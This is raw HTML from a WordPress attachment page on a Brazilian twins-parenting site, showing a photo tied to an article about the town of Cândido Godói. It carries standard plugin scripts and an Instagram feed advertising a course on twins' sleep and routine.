<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=11.2.0' id='bp-jquery-query-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=11.2.0' id='bp-jquery-cookie-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=11.2.0' id='bp-jquery-scroll-to-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","security":"b65956bd60","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/metwo.com.br\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/metwo.com.br\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4' id='__ytprefs__-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.9' id='um-gdpr-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://metwo.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://metwo.com.br/wp-json/wp/v2/media/11401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metwo.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://metwo.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://metwo.com.br/?p=11401' />
<link rel="alternate" type="application/json+oembed" href="https://metwo.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetwo.com.br%2F2019%2F10%2F10%2Fcandido-godoi-visitamos-a-capital-mundial-dos-gemeos-para-ouvir-as-historias-da-cidade%2Fcandido-godoi-ouro-e-prata-viacao%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://metwo.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetwo.com.br%2F2019%2F10%2F10%2Fcandido-godoi-visitamos-a-capital-mundial-dos-gemeos-para-ouvir-as-historias-da-cidade%2Fcandido-godoi-ouro-e-prata-viacao%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://metwo.com.br/wp-admin/admin-ajax.php';</script>

<meta property="fb:app_id" content="1617948934935731"/>		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://metwo.com.br");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '65eb4118-7257-4dfb-b548-6e351d97596d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Muito obrigado! Estamos muito felizes em poder te acolher em nosso universo! &lt;3";
oneSignal_options['subdomainName'] = "metwo-com";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.65a2ca34-f112-4f9d-a5c6-253c0b61cb9f";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Olá! Gostando do conteúdo do site? Então que tal receber as novidades em primeira mão?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Este é um exemplo de notificação!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "As notificações aparecerão no seu desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "As notificações aparecerão no seu celular!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Você pode deixar de assinar a qualquer hora!";
oneSignal_options['promptOptions']['acceptButtonText'] = "Sim!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Não, obrigado!";
oneSignal_options['promptOptions']['siteName'] = "https://metwo.com.br";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clique ASSINE!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Assine nossas notificações!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você já assinou este serviço!';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Você bloqueou as notificações!';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Muito obrigado por estar junto com a gente!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você receberá em primeira mão as notícias Me Two!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não receberá mais notificações da Me Two!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gerencie as notificações do site!';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ASSINE!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Deixar de assinar!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloqueie as notificações!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga as instruções para desbloquear as notificações!';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-32x32.png" sizes="32x32" />
<link rel="icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-180x180.png" />
<meta name="msapplication-TileImage" content="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-270x270.png" />

</head>

<body data-rsssl=1 class="bp-nouveau attachment attachment-template-default single single-attachment postid-11401 attachmentid-11401 attachment-jpeg  color-custom style-simple button-default layout-full-width mhb header-fw minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center menuo-right footer-copy-center mobile-tb-hide mobile-mini-mr-ll be-reg-2143 elementor-default elementor-kit-36330 no-js">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header class="mhb-grid" data-desktop="custom auto" data-tablet="auto auto" data-mobile="custom auto"><div class="mhb-placeholder"></div><div class="mhb-view desktop default wrap_into_grid"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-social mhb-custom-x47Qom5Ef"><ul><li><a href="https://www.instagram.com/gemeosmetwo/" target="_blank"><i class="icon-instagram"></i></a></li><li><a href="https://www.facebook.com/gemeosmetwo" target="_blank"><i class="icon-facebook"></i></a></li><li><a href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" target="_blank"><i class="icon-youtube"></i></a></li><ul></div><div class="mhb-item mhb-menu mhb-custom-NNPtCzNiX"><div class="mhb-item-inner tabletMobile"><ul id="menu-menu-novo" class="menu borders"><li id="menu-item-14369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://metwo.com.br/a-metwo/"><span>A Me Two</span></a></li>
<li id="menu-item-14368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14368"><a href="https://metwo.com.br/equipe/"><span>Equipe</span></a></li>
<li id="menu-item-52924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52924"><a href="https://metwo.com.br/travessia/"><span>Travessia</span></a></li>
<li id="menu-item-42449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42449"><a href="http://lojametwo.iluria.com/"><span>Loja</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"><div class="mhb-item mhb-logo mhb-custom-AVYb-Vgp_"><div class="mhb-item-inner "><h1><a href="https://metwo.com.br" title="O Universo de Gêmeos e Múltiplos"><img class="logo" src="https://metwo.com.br/wp-content/uploads/2017/10/Logo_Site-e1572845308272.png" data-retina="https://metwo.com.br/wp-content/uploads/2017/10/Logo_Site-e1572845308272.png" /></a></h1></div></div></div><div class="mhb-col right"><div class="mhb-item mhb-extras mhb-custom-lawoNAj7s"><div class="search field"><form method="GET" action="https://metwo.com.br/"><i class="icon-search-fine"></i><input type="text" class="field" name="s" placeholder="Procurar" /><input type="submit" class="submit" value="" style="display:none" /></form></div></div></div></div></div></div><div class="mhb-view mobile default wrap_into_grid"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-menu mhb-custom-1Xa4hAD6FY"><div class="mhb-item-inner tabletMobile"><ul id="menu-menu-novo-1" class="menu borders"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://metwo.com.br/a-metwo/"><span>A Me Two</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14368"><a href="https://metwo.com.br/equipe/"><span>Equipe</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52924"><a href="https://metwo.com.br/travessia/"><span>Travessia</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42449"><a href="http://lojametwo.iluria.com/"><span>Loja</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-extras mhb-custom-xgfpGyvGAi"><div class="search field"><form method="GET" action="https://metwo.com.br/"><i class="icon-search-fine"></i><input type="text" class="field" name="s" placeholder="Procurar" /><input type="submit" class="submit" value="" style="display:none" /></form></div></div></div></div></div></div></header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">cândido godói ouro e prata viação</h1><ul class="breadcrumbs no-link"><li><a href="https://metwo.com.br">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://metwo.com.br:443/2019/10/10/candido-godoi-visitamos-a-capital-mundial-dos-gemeos-para-ouvir-as-historias-da-cidade/candido-godoi-ouro-e-prata-viacao/">cândido godói ouro e prata viação</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="section">
				<div class="section_wrapper clearfix">

					<div class="column one">
															<div id="post-11401" class="clearfix post-11401 attachment type-attachment status-inherit hentry">
										<p class="attachment"><a href='https://metwo.com.br/wp-content/uploads/2019/10/cândido-godói-ouro-e-prata-viação.jpeg'><img width="300" height="169" src="https://metwo.com.br/wp-content/uploads/2019/10/cândido-godói-ouro-e-prata-viação-300x169.jpeg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://metwo.com.br/wp-content/uploads/2019/10/cândido-godói-ouro-e-prata-viação-300x169.jpeg 300w, https://metwo.com.br/wp-content/uploads/2019/10/cândido-godói-ouro-e-prata-viação-768x432.jpeg 768w, https://metwo.com.br/wp-content/uploads/2019/10/cândido-godói-ouro-e-prata-viação-1024x576.jpeg 1024w, https://metwo.com.br/wp-content/uploads/2019/10/cândido-godói-ouro-e-prata-viação-600x338.jpeg 600w, https://metwo.com.br/wp-content/uploads/2019/10/cândido-godói-ouro-e-prata-viação.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
									</div>
													</div>

				</div>
			</div>

		</div>

	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper"><div class="container"><div class="column one-fourth"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h4>Redes Sociais</h4><div class="textwidget custom-html-widget"><div class="mhb-item mhb-social mhb-custom-x47Qom5Ef"><ul><li><a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="noopener"><i class="icon-instagram"></i></a></li><li><a href="https://www.facebook.com/gemeosmetwo" target="_blank" rel="noopener"><i class="icon-facebook"></i></a></li><li><a href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" target="_blank" rel="noopener"><i class="icon-youtube"></i></a></li><ul></ul></ul></div></div></aside></div><div class="column one-fourth"><aside id="instagram-feed-widget-2" class="widget widget_instagram-feed-widget"><h4>Instagram</h4>
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 4px;background-color: rgb(255,255,255);width: 100%;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="16" data-nummobile="" data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="11401" data-locatornonce="24466e560a" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "  style="padding: 2px;padding-bottom: 0; margin-bottom: 10px;"  >
	<a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="nofollow noopener"  title="@gemeosmetwo" class="sbi_header_link">
		<div class="sbi_header_text">
			
			<h3>gemeosmetwo</h3>
							<p class="sbi_bio">▪️1ª plataforma do 🇧🇷 para pais de gêmeos. Idealizado por 3 mães de gêmeos: Elisa, Thaís e Vanessa <br>
▪️Clique no link p/ a 4ª ed do Travessia ⤵️</p>
					</div>

					<div class="sbi_header_img"  data-avatar-url="https://scontent-gru2-2.xx.fbcdn.net/v/t51.2885-15/135770559_415888099552361_2990068841872133683_n.jpg?_nc_cat=105&ccb=1-7&_nc_sid=86c713&_nc_eui2=AeF6Isppi3ld26fMRhK9_12xiqHbtoqhBtaKodu2iqEG1nLRgmp5pc4ccH2jCaL5LII&_nc_ohc=IepBwmnaKIcAX9kqeu3&_nc_ht=scontent-gru2-2.xx&edm=AL-3X8kEAAAA&oh=00_AT-EApR_olFumVkBT6JV4w52S39DLrt3ByCb8pVNl9yfzw&oe=62F78A99">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
					<img  src="https://metwo.com.br/wp-content/uploads/sb-instagram-feed-images/gemeosmetwo.jpg" alt="Universo de gêmeos&múltiplos" width="50" height="50">
											</div>
		
	</a>
</div>

    <div id="sbi_images"  style="padding: 2px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17916502415568841" data-date="1660002117">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/tv/ChBG9g6gU8H/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&#038;_nc_ohc=AcGuMUAQnJAAX-ZLUic&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&#038;oe=62F60E92" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;}">
            <span class="sbi-screenreader">➡️ Hoje iniciamos a nossa Live para iniciar o </span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="➡️ Hoje iniciamos a nossa Live para iniciar o curso Travessia - Sono e Rotina: 4a edição!

Os 10 mandamentos para não enlouquecer no primeiro ano de vida dos gêmeos!

✔️Assista e entenda quais são!

Te esperamos amanhã, para a nossa segunda live!

#gemelares #gemeosmetwo #maternidadegemelar #maternidade #mãedegêmeos
#maedegemeos #gravidadegemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18063581545316436" data-date="1659882045">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cg9h_UCuD5E/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&#038;_nc_ohc=suV4dgyD9usAX-EtlHw&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&#038;oe=62F6A7B1" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;}">
            <span class="sbi-screenreader">💥Vem aí  3️⃣ dias de conteúdo gratuito so</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥Vem aí  3️⃣ dias de conteúdo gratuito sobre os temas SONO &amp; ROTINA, com foco total no nosso universo múltiplo!

Tudo isso para darmos o start na nossa 4ª EDIÇÃO do curso TRAVESSIA - SONO &amp; ROTINA.

💥De 08/08 a 10/08 ( segunda à quarta-feira, às 20hs), teremos as seguintes lives:

🦋 Dez mandamentos para não enlouquecer no primeiro ano de vida dos gêmeos;

🦋 Derrubando mitos sobre o sono dos gêmeos;

🦋 Destravando a rotina dos gêmeos: perguntas e respostas 

👉🏻 As lives acontecerão no Instagram e clicando no link na Bio você pode saber mais sobre essa TRAVESSIA e também entrar no nosso grupo do Telegram para receber avisos, stickers exclusivos e material de apoio 😉

✅ Marque aqui a mãe de gêmeos que precisa acompanhar e pegar esse conteúdo!

🦋 Aqui você não está sozinha! 🦋 

Faça parte da 4ª edição do nosso curso Travessia!

#maedegemeos #gravidadegemeos #sonodosgemeos #rotinacomgemeos  #trigêmeos 
#vidacomgemeos #maedegêmeos #mãedegêmeas #paidegêmeas #maternidadegemelar #rotinacomgêmeos #twins #twinmom #rotina #rotinagemelar #gravidadegêmeos #gravidezgemelar #sonoerotina #sonodosgemeos #rotinacomgemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18046959670322729" data-date="1659743970">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cg5aoceMNwJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&#038;_nc_ohc=D98wMPcEHocAX-l5vO6&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&#038;oe=62F617EC" 